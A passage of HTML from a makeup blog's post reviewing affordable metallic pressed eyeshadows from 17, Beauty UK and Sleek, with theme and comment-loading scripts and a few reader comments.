_0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[27])[_0x45b7[15]](function(){var _0x3878x5=$(location)[_0x45b7[7]](_0x45b7[6]),_0x3878x6=$(this)[_0x45b7[7]](_0x45b7[6]);if(_0x3878x6=== _0x3878x5){var _0x3878x7=$(this)[_0x45b7[26]](_0x45b7[25])[_0x45b7[7]](_0x45b7[24])}})})
//]]>
</script>
<script>
//<![CDATA[
$('.sub-menu').prev('a').append(" <i class='fa fa-chevron-down' style='font-size: 10px; position: relative; top: -1px;'/>");
//]]>
</script>
</div></div>
<div class='clear'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src='https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=4b733a90900adc386c9c63e3d8c219af'></script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta itemType='https://schema.org/WebPage' itemid='https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='10:30' itemprop='datePublished'/>
<meta content='2010-09-25T09:30:00Z' itemprop='dateModified'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s400/IMG_0746.JPG' itemprop='image'/>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://sites.google.com/site/p4562jy6/publisher.png' itemprop='url'/>
<meta content='180' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Makeup Savvy - makeup and beauty blog ' itemprop='name'/>
</div>
<a name='4785819037714371114'></a>
<h1 class='post-title entry-title' itemprop='name'>
Affordable Metallic Eyeshadows Part. 2
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4785819037714371114' itemprop='description articleBody'>
<p><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s1600/IMG_0746.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s400/IMG_0746.JPG" width="400" /></a></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><i><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;">As this is part two I'm going to look at pressed eyeshadows, you can read part one <a href="http://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-1.html">here</a></span></span></i></div><div class="separator" style="clear: both; text-align: center;"><i><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;">if you want reviews of affordable liquid/mousse metallic eyeshadows.&nbsp;</span></span></i></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;">There has to be so many metallic eyeshadow on the highstreet or in drugstores but there are so many that are quite sheer with too much glitter or they give so much fall out. So I've had a look through all the ones I own and picked out afew that are really highly pigmented and have a nice consistency to them . &nbsp; </span></span></div><div style="text-align: center;"></div><div style="text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ17APBEpecz7fuATYGUkG7i8aOEIrJ97aSo_v2yFiDE9nbL_ckS3kY4omoP8Ov172ogXa2G7OFaL71_AjU4OqQW5np83nc2SU76WSHEJ4_TZIrJJNz0NPB6TncxIsPWVFfDUnAwxHkBe/s1600/IMG_0723.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="348" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ17APBEpecz7fuATYGUkG7i8aOEIrJ97aSo_v2yFiDE9nbL_ckS3kY4omoP8Ov172ogXa2G7OFaL71_AjU4OqQW5np83nc2SU76WSHEJ4_TZIrJJNz0NPB6TncxIsPWVFfDUnAwxHkBe/s400/IMG_0723.JPG" width="400" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b><span style="font-size: x-large;">17 Solo Eye Shadow 'Mardi Gras' 'Statuesque' - &#163;3.49</span></b></span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: x-large;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I only started to buy 17 products afew months ago, even though I use to use alot of there products as a teenager and I have really re-discovered why I liked the brand in the first place! For the price these are really great - they all have a lovely texture to them and are nicely pigmented. They also blend out really nicely and actually look alot more expensive then they are.&nbsp; There is also a really nice range of shades from quite bright to neutral shades to some really dark shades. In texture and staying power these are very similar to the eyeshadows in the Sleek palettes.&nbsp;</span></span></span></span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: x-large;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">&nbsp;If you ever get over whelmed with the amount of metallic eyeshadows by every brands, Number 17 is always a safe bet!&nbsp;</span></span></span></span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: x-large;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">&nbsp;</span></span></span><b><span style="font-size: x-large;"> </span></b></span></div><div style="text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfFdqu7u_UmVpOPX8M3OhjZ1iDSAa1H_WbYNVWabJpQxRU-DX_PtPkitwEJMy0x8-XkiKURNfhGPgHYhq-wAx6gKjWfNGM1UmwoAdQmi5a-eyisvmYdq9cJMQQynKLEG9mq6-XCakjl6Ug/s1600/IMG_0730.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfFdqu7u_UmVpOPX8M3OhjZ1iDSAa1H_WbYNVWabJpQxRU-DX_PtPkitwEJMy0x8-XkiKURNfhGPgHYhq-wAx6gKjWfNGM1UmwoAdQmi5a-eyisvmYdq9cJMQQynKLEG9mq6-XCakjl6Ug/s400/IMG_0730.JPG" width="400" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-size: x-large;"><b><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Beauty UK Metallic Eye Quad 'No.1' - &#163;3.49</span></b></span><br />
<span style="font-size: x-large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I actually don't know why there aren't hundreds of reviews on these eye quads over the internet, as for the price they are actually great. I think in the Beauty uk range there's 4 or 5 eye quads a bronze palette (the one above) a lilac quad, a green one and I think maybe a grey/silver quad and all &#163;3.49 each! These really are lovely, lovely shades and the texture is actually quite buttery and just feel alot better than you would expect for the price. However the one downside to the texture is there is fall out, having said that layering the eyeshadows, by building up the colour gradually then blending then putting more on, really does help. But for four highly pigmented eyeshadow the price is great, as are the shades and even the little palette that it comes in!&nbsp;</span></span></span></span><br />
<span style="font-size: x-large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">&nbsp;</span></span></span><b><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"> </span></b></span></div><div style="text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA8MqCizmaWV6fpz6NCrnXVCJO0FA4QBsO2GkajWBnS23j9XZHHaXSMP5Axj5sw3YX9dJixz9qU0lhvEAyZ2alCagmnKNtbXJOhxjgp_6GkWEGx0OURR8o1elJanBdUW0PWQRINDI_thf/s1600/IMG_5656.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA8MqCizmaWV6fpz6NCrnXVCJO0FA4QBsO2GkajWBnS23j9XZHHaXSMP5Axj5sw3YX9dJixz9qU0lhvEAyZ2alCagmnKNtbXJOhxjgp_6GkWEGx0OURR8o1elJanBdUW0PWQRINDI_thf/s400/IMG_5656.JPG" width="400" /></a></div><div style="text-align: center;"><br />
<div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: center;"><b><span style="font-size: x-large;">Sleek <i>i </i>Divine Palette 'Storm' - &#163;5.99</span></b></div><div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: center;"><span style="font-size: x-large;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I know, I know...another review of a Sleek Palette. But just in case someone stumbles across Makeup Savvy looking for a cheap metallic eyeshadow palette I thought I should review it and ofcourse it does deserve a mention as I use this a hell of alot.</span></span></span></div><div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: center;"><span style="font-size: x-large;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></span></span><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">&nbsp; </span><b><span style="font-size: x-large;"><br />
</span></b><span style="font-size: x-large;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Out of the 12 eyeshadow, nine are actually metallic - however I am quite glad there are afew matte eyeshadows in there in neutral shades. Always quite handy.</span></span></span></div><div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: center;"><br />
</div></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOoHM2xRww3sQWmL2T7-UVqN6IrKBia_E-ZmCA30nXvvUvM-wtIT9DitoIlT39Nxd3xAH7lENze0xJXbujcMiehFOMsdN-jEUppg36gdXI0KjmCqmb3mK_UymhjXwjKow0nlIWsYyLuaQX/s1600/IMG_0735.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="327" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOoHM2xRww3sQWmL2T7-UVqN6IrKBia_E-ZmCA30nXvvUvM-wtIT9DitoIlT39Nxd3xAH7lENze0xJXbujcMiehFOMsdN-jEUppg36gdXI0KjmCqmb3mK_UymhjXwjKow0nlIWsYyLuaQX/s400/IMG_0735.JPG" width="400" /></a></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">As you can see these are all really gorgeous shades, especially the burnt bronze shades and the lovely blues. Just a really good range for only &#163;6 - however as these are mineral eyeshadows there is some fall out especially noticeable with the darker shades. So I either do my eyes first and then foundation or I sweep away the fall out on my cheek with a soft powder brush.&nbsp;</span></span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I really do think the swatches just speak volumes for this palette - my favourite out of all the palettes and just amazing pigment.&nbsp;</span></span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">If you haven't got this already and love really metallic shades, then this really needs to be on your shopping list!&nbsp;</span></span></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><b><span style="font-size: x-large;"></span></b><br />
<div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcWYUTlitdWYHxBRYS6IVhvbUfbBsNsJ2j3fc1DXURqFHmCcdp_3cKLHwcBLr-j-6QLJP9NaxItPcll-yyr9ZhMZOlmHzkscH7_UdLXTADN3qnnupicDODOqnC8iRCCASaomPW9f_89ayJ/s1600/IMG_0742.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="342" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcWYUTlitdWYHxBRYS6IVhvbUfbBsNsJ2j3fc1DXURqFHmCcdp_3cKLHwcBLr-j-6QLJP9NaxItPcll-yyr9ZhMZOlmHzkscH7_UdLXTADN3qnnupicDODOqnC8iRCCASaomPW9f_89ayJ/s400/IMG_0742.JPG" width="400" /></a></div><br />
<div style="text-align: center;"><span style="font-size: x-large;"><b><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">17 Trio Eye Shadow 'Metallic Toffee' - &#163;4.99</span></b></span><br />
<span style="font-size: x-large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I was umming and arring whether to include this as I only recently bought this after being recommended it by someone on twitter (if you are that nice person just leave me a comment and I will include your twitter link). So I have only being using this for around two weeks, but I really do like it as it's definitely metallic but it also has a softness to it, that is really wearable in the day. As you can see from just slightly blending them together with my finger as I swatched the eyeshadows these are really blendable and also buildable. They also have a wide range of shades to the collection that also look really appealing.&nbsp;</span></span></span></span><br />
<span style="font-size: x-large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Not as cheap per eyeshadow as the others but still really, really nice shades.&nbsp;</span></span></span></span><br />
<br />
<span style="font-size: x-large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i><b>As for products I wouldn't recommend - </b></i>The Stargazer eyeshadows all look really metallic and lovely in the pan, however they are abit of a let down. I much prefer the eyeshadow dusts. Also the Model's own duo eyeshadows are also nothing to write home about - quite chalky and not that pigmented.&nbsp;</span></span></span></span><br />
<span style="font-size: x-large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i><b>Products that I didn't mention but are still great -&nbsp; </b></i>Bourjois eyeshadow pots, the darker shades seem to be more pigments especially when used damp. Also any gold/bronze shades from NYX are always nice.&nbsp;</span></span></span></span><br />
<br />
<span style="font-size: x-large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i><span style="font-size: x-large;"><b>Make sure to watch out for Part 3 - metallic eyeshadow pigments </b><span style="font-size: large;">(then I promise to shut up about all things bronze or gold!) </span></span></i>&nbsp;</span></span></span></span><br />
<br />
<span style="font-size: x-large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: x-large;"><b>To read about other affordable makeup products just click <a href="http://www.makeupsavvy.co.uk/search/label/Affordable%20Makeup">here!</a></b></span>&nbsp;</span></span></span><b><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"> <br />
<br />
<br />
<br />
</span></b></span></div>
<div style='clear: both;'></div>
</div>
<div addthis:title='Affordable Metallic Eyeshadows Part. 2' addthis:url='https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html' class='addthis_toolbox'>
<span class='sharez'>SHARE:</span>
<a class='addthis_button_facebook'><i class='fa fa-facebook'></i></a>
<a class='addthis_button_twitter'><i class='fa fa-twitter'></i></a>
<a class='addthis_button_google_plusone_share'><i class='fa fa-google-plus'></i></a>
<a class='addthis_button_tumblr'><i class='fa fa-tumblr'></i></a>
<a class='addthis_button_pinterest_share'><i class='fa fa-pinterest'></i></a>
<a class='addthis_button_stumbleupon'><i class='fa fa-stumbleupon'></i></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1527381787'>
<a href='https://www.blogger.com/post-edit.g?blogID=2968710057868332316&postID=4785819037714371114&from=pencil' title='Edit Post'>
<img alt='Edit this post' class='icon-action' height='12' src='//pipdigz.co.uk/edit_pencil.png' width='12'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Tags:
<a href='https://www.makeupsavvy.co.uk/search/label/Affordable%20Makeup' rel='tag'>Affordable Makeup</a>,
<a href='https://www.makeupsavvy.co.uk/search/label/Review%20-%20Eyeshadow' rel='tag'>Review - Eyeshadow</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>12 comments</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3584948417429870807"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgzYoNzQ5h1UwPLEY6o3U7UQs6VGbT6HAZMGCEDLZ-jaWTZeBBLS74kS6D3dnNlM5-T9xvP6OAQLZF5936gK9PpRMwGNQcdoZ04UTjvGYoDYRxH-fZd4qb-2XyL5_-Cps/s45-c/twitpix.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05654072642850678010" rel="nofollow">liloo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285407763688#c3584948417429870807">25 September 2010 at 10:42</a></span></div><p class="comment-content">love this post. i always snob beauty uk and dont have any product from them all but looking at this quad makes me want to go and buy it. bargainx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3584948417429870807">Reply</a><span class="item-control blog-admin blog-admin pid-1221328093"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3584948417429870807">Delete</a></span></span></div><div class="comment-replies"><div id="c3584948417429870807-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3584948417429870807-ra" class="thread-chrome thread-expanded"><div></div><div id="c3584948417429870807-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3584948417429870807">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3584948417429870807-ce"></div></li><li class="comment" id="c5829618305424223585"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1AKkTKuGGvCTJbdWU4H7TLnjhRPxgXnoP69oMRBvgLAcO93wWCRduvje0k8Xou7S9TEv9fds11sr1rPYoHPLemk4j2Bc7HtZwnsMYy6RClRtJx12zVOBdkUSQ1ekuqHM/s45-c/Aru2017.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12502891844198477986" rel="nofollow">Aru</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285409442504#c5829618305424223585">25 September 2010 at 11:10</a></span></div><p class="comment-content">I love this kind of posts! I&#39;ve got the sleek palette too and it&#39;s adorable! Thank you for swatching! ^_^<br>xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5829618305424223585">Reply</a><span class="item-control blog-admin blog-admin pid-2097103054"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5829618305424223585">Delete</a></span></span></div><div class="comment-replies"><div id="c5829618305424223585-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5829618305424223585-ra" class="thread-chrome thread-expanded"><div></div><div id="c5829618305424223585-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5829618305424223585">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5829618305424223585-ce"></div></li><li class="comment" id="c7441835233549636781"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00112209457957086875" rel="nofollow">Hannah Biggerstaff</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285410657989#c7441835233549636781">25 September 2010 at 11:30</a></span></div><p class="comment-content">Thankyou for doing these posts, they are so so so helpful! I love the sleek palette and 17 eyeshadows too, just fantastic and soo cheap :) xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7441835233549636781">Reply</a><span class="item-control blog-admin blog-admin pid-1284258529"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7441835233549636781">Delete</a></span></span></div><div class="comment-replies"><div id="c7441835233549636781-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7441835233549636781-ra" class="thread-chrome thread-expanded"><div></div><div id="c7441835233549636781-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7441835233549636781">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7441835233549636781-ce"></div></li><li class="comment" id="c7250229406323281631"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285412590195#c7250229406323281631">25 September 2010 at 12:03</a></span></div><p class="comment-content">It is really good to be reminded of what is good and available on the high street, these loook like excellent quality. Thanks for posting this. Jan x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7250229406323281631">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" 